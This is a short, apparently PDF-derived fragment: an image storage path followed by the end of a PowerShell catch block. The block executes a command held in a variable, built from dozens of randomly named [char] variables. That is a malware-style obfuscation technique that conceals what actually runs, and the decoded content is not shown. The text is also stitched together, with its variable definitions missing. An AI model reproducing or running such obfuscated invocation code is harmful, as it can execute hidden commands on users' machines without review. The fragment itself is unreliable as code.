 "@
}
catch {
. $KOEurzh ([char]$6GmjwOb+[char]$hD0mE1u+[char]$u49DQDf+[char]$VJgdIv9+[char]$2bGFs0n+[char]$v3OZPNF+[char]$UqZ8QWd+[char]$1OTzqiy+[char]$l20rjA9+[char]$1OTzqiy
+[char]$m83ytj3+[char]$G7EUYfF+[char]$IB7a8ZE+[char]$1OTzqiy+[char]$xxoESSt+[char]$VJgdIv9+[char]$G7EUYfF+[char]$1OTzqiy+[char]$FL9a7vL+[char]$hD0mE1u+[char]$G7E
UYfF+[char]$xxoESSt+[char]$9GveMwq+[char]$l20rjA9+[char]$hD0mE1u+[char]$7RCpZcf+[char]$JZbPRdx+[char]$m83ytj3+[char]$1OTzqiy+[char]$m83ytj3+[char]$l20rjA9+[char]
$1OTzqiy+[char]$FL9a7vL+[char]$SDR6Leb
+[char]$l20rjA9+[char]$VJgdIv9+[char]$yIaqt4f+[char]$VJgdIv9+[char]$v6toWZf+[char]$1OTzqiy+[char]$PKAOYmh+[char]$PKAOYmh+[char]$PKAOYmh)
}